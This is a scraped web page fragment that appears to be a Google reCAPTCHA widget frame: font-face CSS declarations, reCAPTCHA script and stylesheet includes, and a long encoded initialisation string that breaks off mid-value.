  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2D_rEj2Dg2tZCad3AdwKsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2D_rEj2Dg2tZCad3AdwKsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2D_rEj2Dg2tZCad3AdwKsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvcKaa1wow5PCisK4wrZDJcO3wqJbWDTCrHw8w4nCkMOow4TDvFkmSQ/CgFFRwqkDPsO4woHCgxDDgMOMw6E2wpAMw69iw5IewrvDscOXw6XCrsO7F8K+w4dow4nCpi4kW8OjDsK0w7zDtMKtwrjDnMKVaMK+w6DCvyd9wq1/wptzUg/DvXjDmgVsQQkWw5t/KcOnPcKVw51WAsK3C8OLajoTw67CocKnw4nDkEPDhCvDin58w5ROwpZ6wrDCkSRJwp3Chh8UPcKFwrNOwr/CtcKTw7EiwpIsB8KGQETDo0RJMcKkFiMqwqbCscO/[base64]/[base64]/[base64]/Dm8OFGknDk8KZw4AfTinDi8K/w4FVXcKpVhXDj3t1wpJ8wq7DpsOGU8O6wrzCusKrwpjChmx+w7/[base64]/DtT4DeF3DrAvCj0EmSVDDgAkOw5LCqBNUK8OTN0p9ZsKtwqzDoMO7w4HDgWwaR8KZJcKQC8Oqw4drPMOPNsKPwpLDo3LCt8O+wqFwwqLChiw2GXzCrMO/[base64]/w5jDicK4wqDCnsKPwp9dPcOiwprCmsKmw7tganDDgUIrVVYdwplvw5tpwqPDrk3Dv39GCDDDkMKaDE/CinDDm8K4MgXCjsKfw5XCo8KAAkJqKDhxfcKew4wpWS3CgnsOw4LDgkcOw6oZwpTDtcOJDMO5w5XDvMKOA2vCn8OkB8KMwqBFwqjDlcKoNGfDg0MHw4fDlGoIS8K7F0htw4bCtsOAw5zDjsKxHXjCvSEPcsOpA8KWUsOWw4JOLh/DmMO6w5DDj8Oowr/ClcKnw5YtOcKKwrbDtcO1UBrCvcKmX8Ofw4BqwrHChMKgwpJ/CcOJS8KPwqwuwp3ChsKeSFPDkMKfw5TDgVsPwq0facKJwpZEdU7DqsKXMEdBw6fCv1ZMwqXDkG7Cuy/[base64]/ISJrw47DtsKDPlYmd8OrJMOaWR3CvVEzwoHDncKNwr0XASPDqMKVCsKlMUPDgA/DssK6QhBIJDDCl8K2wo0AwqknEsKLWcOwwqfCg8O4e2d/wr9qLMOTBMKxwq3Cl2NGE8KowpdrOj8PEMO8w6HCg3HDqcO1w63Ds8KRw4jCosKncsKVbBs6U2TDm8KOw7kPE8OBw5fCin7CgcO5w4vClMOQw53Dt8K6w4zCtMKmwo42w4FswrDCssKkeH/Cr8K1Ky1bw5QIBxsAw7rDnnLDikvDkcKhw6QyRHDClC11w6fCinfDksKUQ8KkV8KAfxHCp8KIaHfDmg4zYsKbaMORw5sSw65HMQ94wqdLw7EVY8OqFMKBwqtyFMKjw5nCt8O+OiN+wr1OwrLDqnB/w4zDlMO3FTXDrcOFw5gyLcKuN8K9wqrClsOjJsOSYxp7wqwaMcOLcsKUw5XDiAp4wrVqOTlbwofDs8KeaMOTwpsZwp7Di8ONwp7CowVhM8KIbMOfIU/DpFnDrcOswp7DqMOmwpLDuMK5Lkhuwox8YiRmaMONWgDDgsOiZMKuV8ObwqDCpHfDnCsxwptfw5dCwqbCqzZpOMOrwoDDt3htw7gFPsK3wrnCpMOhwrZqHsKgZF5vwrnDr8KWXcK+LMKbO8KrwogEw6HDjn54w59yLiwxw4/DlcOKwrzClnR7XcOCw7DDkcKbYcOTN8OOVzc5wqEWw7rChsKVwpXCu8O6HMKrwoRNw79TTsK/w4bDlnVZVMKDO8KswqtIM1rDuHzDplHDgm7Dr8Ohw7R8w5nDtsO8w6gLPzfCvT3CoRhtw5xZcXnCsF3Cn8Kgw4JUVl0Jw6/[base64]/DmcK1e8OYw6vDgMKBwqHDoMK2wpnDq8Ksw7XDosOGD1xLe05qwoXCkxRAdcKNJcO7AcKuwpw3woDDgTs5wo0VwoNJw49IOnMjw75RWn4zR8K+H8OkZFhzw6HDssOtw6/DqQs0ecOARGTCg8OaCMOHc1LCosKHwpcvO8OfY8Kzw6VsQ8KIcMKVw40Lw419wpzDuMOKwr3DhBvDmcKqwo5yHcKRHMOSfsKPY33DncO8YCxSVRULwpJCwqvDkcKhwoIiw7DDjD0Qw6fDosO7w5fDpsKBwrXCv8OqYsKbHMOnFDwiD8KCBcKKDMO/w5kNwoAgfA87LMKDw453KsObw7PDvMOcw6A+PC/CmsOADsOqwrrDo0TDm3Amwq8/wrRCwp8TC8O8b8KSw7U8QE/Dj1HCg3XCl8OGcyAwFg5Aw67Cq0c5JMK9w4F/wqQ7wqvDnmfDg8OoNsKYacKIPcOmwqcIwqolTEk2Mmh7wr5Sw5QMw6AlREfDk8K0X8O7w5VAwqHCl8K1w5XCkWNNwoDCkMKzOsKZw5HCrcK3DX7ClVjDsMO6wr/[base64]/Dg8KNYVzCoFnCpsKXUsKkwp7Do8OTw69iw6rCgmISL13CtMKRw4HDsjbDkcKRwrQwMcKkIMOMTMKIw5dCw6/DrWHDmnTCv0/DgynCgTfDlcO+w6hdw6XCkcOkwphOwq5UwpsHw4UTw5PDrMKXLAfDoDLCmwjCqsOkQcOJH8K1C8OMacO3DMKqMhxhaBfCncK/O8OawqkTEhcpR8OBwrZbL8OFGsOdNsKZwrDDl8OMwr0FScOnQCzCjgbDmEzDsWjCnHIewocyHSsYUsKqw7nDoX3DpXESw5XClhrDsMOOTsOEwrZ3wr3DucOCwrcdwrnCj8Kvw5JBw45VwovDmMOYw6zCnSHChknCrsOQSBfCuMKoIcOowovCnFjDlMKnw4kXU8O/w7UwI8ONKMK+wq4tBcK2w4HDrcOhRA7CvlvDr3gRw7ZTf1s9IyDDtyDCpMOYJwl3w6MqwqlOw7PDpsKaw5clOMKaw7hVwosDw7PCkRnDulXCnMKFw6DDl3/CvcOZw5TChxXClsOwd8K0bCLCuRrCngXDqcOMKAZ0wpTDsMOXw7tDV1NawqbDnULDtcKlVTvCgsOYw4LCpMK4wp/[base64]/YU3DoGbDhVZ0BsK+csOLwpTDj3jDscORPcKDW0fCrcKAN3kvOzbCnB/DicOew5HDknXDqhlBwo98VTl+LkJtKsKswo3DnEzClWTDpMKFw68QwoEswqAMSsO4acOCw4g8BWBXP0jDumdGaMOYwqcAwoLCscOkCcKbwo3ChcKSwpbCuMOTfcKew656D8Olwo/DtcKzwrXDjsO0wqgdN8KvLcOTwpHDqsOMw44ewo3Cg8OXXE9/[base64]/[base64]/DhcKyEsObFT1JPlQ4SSDDmsO9PSAUDF8rwoTDphvCusKQw5NDw6DDoEk0wq4JwqNyV3vDn8OXUMOWwqHCocOfRMOGC8K3Nh1pYnAhL28Kwo7ClXnCiF8tPi/DocKJIgXDkcOWYXXCpAEhbMKTTlbDpcOWwoDCrHEVZsOJbsOLw5tIwq/DtcObPTQAwp3DoMOkwrciNy3Cl8K/wo1ow4PCnMKKFMKKUWdOw73ClsKPw41UwqPDhXfDmBIQRsKZwqslQlMqB8KWf8ORwpbDjcOZw6PDqsKWwrRqwpvCiMOdGsOYPsO8bRLCmsOowq1ewqA+wpAGHFnCvDfCoidbOcKGNXnDgsKGC8K9XTLCusOkBMOrdn/DucOuWSzDthvDuMOdTcOvfi3Ch8KAO3FNQHd0AcOTYDY8w5x+Y8O8w65bw5rCsG4zwojCm8KGw4XDpMKFJsKDdzs0JxUqfybDpsOmG2BXD8KbJ3HChsKpw5fDpUQSw6vCl8ObSgUZwrYCGcOMdcOfYmLChMOewoIwEWHDpcOSMsKYw703wpXDhjnCqh/[base64]/[base64]/Cu2B8w69rQwtEEcKhWsKBNRN9fQlzDMK4w6nDvR/DtMOVw6TDlHLCjcOvwqcaOVTCmsKyMcKtUEh/w5R9wo/CqcK5wo7CqMKrwqN/VMOIw5FKW8OAPXBLaDPCqVDCrBTCssKcwoLCgcKlwovCly9mKsO/bVfDs8OswpdkInXDuWPCoG7DnsKOwpjDssOww4N+PkXCgmzCrlpmUcK/wo/DonbCv27Dqj5YIsO1w6k3MThVKcKQw4E6w57CgsO2woRuwrbDhAoCwoDCh0nCtcKswrZLPB/[base64]/Ch8KLwo/Cl8KIRsK8wr5xwqN7wqXCoMOZfmFvRG5EwoZswp4+wqzCqcKEw5TDgQbCv2jDhsK/MirDicKgRsO7e8K5ZsKaXjnDm8OiwogmwrzCqU5zBQvClsKUw6YHDcKTSGXCjxvDj1kawoV2bgpSwrgSQcOTXlnCjQvDicOMw65vwpEaw7XDvCrDg8Kuwr5pwo1SwqBuwpE3SnrCvcKgwpkbJMK/RMOBwp1ydjhbaDEoB8Oew507w4rDmUhMwoTDgUE6b8K/LcK2TcKAe8KWw79TF8Olw6Ucwo/DgQFFwqkrPsK3wpAGJjhCw74gLnTDr2tYwpx5BsOVw7DCisKuE3ZAw49dD2LCsx/[base64]/CrR0QUEzDp8KhwokUwpl2EMOAEg/Cu8OtwpzDmsO6aRvDscOXwo0BwpspOwBhEcODJC5FwobDucKiVTwudWVVBcKdc8O3EBTCuRI3XcKdOcOndGMRw4rDhMK1RMOyw7tHUmDDq3Rze0LDn8OUw7zDkyDCngTDnx/[base64]/Dgl/CtFzCrsO3w5HDtcOTQDhlwp0hwq3DrWnCiMKqwpzDtAZWDQHDpMKiaCoNIsKsQQA2wqTDiyLCt8KhN2nCvcOAJcOSw7TCtsK6w4rDj8KQwpjCjmxow6EkPMKswpBGwpJRwofDoVrDpMOhYBPCmcOOcXbDnsOKc0xHD8OTFsOzwo/CocOzw4jDmlxOFlDDq8KBwrZnwpbDvV/[base64]/DmFnCmcK0PiUEBMOYwoPDqARBBDnDscOwD8Kywo3DsgbDncOxHsO0AGhLZMOVdcORZDUcc8OSJsKqwp/[base64]/F8Kkw4LCnG0mwrZLd2XCnsKiwrMBwrhASlhkwqrDtHxkwqJYwq/DtE4LExVFw5lAwpbCnFdOw7ZLw4/DlEnDvcOwCMOtw6PDtMKkeMOqw4URWMKgw6ITwq86wqfDlcODD3kqwq/CuMO2woEUw5/CnDXDgcKbOCrDnxRrwr7CmcKiw5NDw5x0WcKeZE9GHW5VHcKhR8K6wolJCRbDosKNJ3rDo8OSw5XDvsK2w5VfVsKMJ8KwBsOLbBcxwp13TTnCsMK+wptQw5NLPgVzwovDkQjDrsOAw4ZqwoxsQsOeMcKHwo1zw5gcwp/DvjLDh8KUPw5ewpfDoDXCoWzClH3Dk1LDkjPCvMOkwoxBSMKQVVhbeMKrTcK0QT9fFFnChRfDnsKKw5HChC1TwrktSHs2w4sVwrNPwq/ChH/CkXpGw5oYbm/CncKkw5TCnsO7FUdaZsKmRngjwoF7acKJe8Oef8KkwpFaw4jDisKaw5Zcw7xtecKGw5LCiVbDrhhDwqHChMOmM8K5wrszP1/[base64]/DksK0w61kHcKEwpUww4hzwqRHWsKHBsO2w67CgMKAw4/Dr0fCvMOYw5jDo8KEw413VE07wprCr0rDp8KBXT5SNsO9USdEw7nDisOYwobDkHN4wr84w7pAwqvDpcK8LE8pw7rDpcO8RsKZw6N/JQnCjcO/STQ3w6RiW8KJwpbDrQDCplvCsMO9GXbDjsOxw5/Du8OgSGPCkMOAwoFYaF7CtMOgwpVVwrnDkFZnfnvDtATChcO/LSzCssKCCn90I8O0I8K3IsOBwoomw4/Clyt/EMKnAsO8LcKtM8OCUR/ChErChEvDs8KDIMOXZMKsw7p/[base64]/[base64]/w59/wo8FJAY0eQjCkcOSwqsUccO6KVlCMsKnJHtBw7xWwqrDjkQCQ2DClV7DmMKhPcOzwqHCvXtzf8O/woxUdsKzKA7DoFssFlMOHn/Cr8Oow5XDpMKhwrnDpcOLBMKRUkxEw6HCnXdAwqoMHMK3W03Cq8KOwr3CvcKEw5DDnsOGDMKVIcO5wpvCnRfCnsOFw5ANYBd2wqbDpMKXL8OpIsOJGMKPwrBiCm4QGTAcTFzDjzbDiEzCocK0wr/CkTfCgsOWXsKrf8OYHg0owrw6JVciwq4cwqzCp8Olw5xdREDDpcONwpbCi1nDg8Kvwr1BSsOVwqlJXsOtST/CrQtnwqFVGFrDpALCuALCrMORCcKELVrCvMOmwpXDtmYFw57CscOEwovDpsO/RcOwLBNpSMKAwqJeWgbClXjDjH7DlcOPVG0ew4tZJEJMdcKdwqbCvMOaUEjCjwwtGCIGGnLDmk8AHzjDs13DtS1kAGfCm8OEwq7DlsKowoTCrUVOw7LCucK0woEzWcOab8Kfw6w1w7p4w5fDisOOwqYcL2ZuFcK/YiE1w7hvw4FaYAkPYxDCpFrCncKlwoQ5Jh0ZwrfCgMOmw6J1w7zCo8Onw5ACWMOiGifDgBNcS07CgmDDjMOZwognwoN/JwJQwp/CrjpkZFZHQcO+w4bDi0zDuMOAGcKcURl2WiDCv1nDqsOOw5TCn3fCqcKvCMKGw5UDw4nDksOuw5lwFsOJG8OFw4zCmDd1STPCmT3CvF/DuMKNXsOXDi1jw7wsLnbCicKCLMKSw4sXwqEQw5kKwrzDs8Krw43Du0E7Z2rDgcOEwrDDrsO1wp/DsXN7wrp7w4/Dt3PCgsOeT8KawpzDncOcZ8OvTyZtB8OxwprDuCbDoMO4a8KTw79Cwo8twpjDqMKxw4HDh13CvsOgKcKQwp/[base64]/DqxE7w4cfw5MMw7hNJ1piw6nDvMOWcgxiw71VTXB0OMKVTsOXw7cOU0PDlcO7XFDCv2F8A8OmImbCucOeG8KVEmE